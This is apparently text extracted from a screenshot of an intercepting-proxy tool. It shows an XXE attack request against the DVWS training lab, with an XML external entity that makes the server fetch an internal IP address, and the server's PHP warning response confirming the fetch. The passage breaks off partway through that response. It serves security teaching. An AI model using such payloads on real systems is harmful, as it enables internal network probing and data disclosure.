 Go Cancel < > Target: http://local.host ?
Request
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
Host: local.host
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://local.host/dvws/vulnerabilities/xxe2/
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Connection: keep-alive
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.10" >]><foo>&xxe;</foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 28 Feb 2016 17:19:20 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 8210
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>(
! )</span> Warning: DOMDocument::loadXML(http://192.168.1.10): failed to
open stream: A connection attempt failed because the connected party did
not properly respond after a period of time, or established connection
failed because connected host has failed to respond.
in C:\wamp\www\dvws\vulnerabilities\xxe2\server.php on line
<i>6</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left'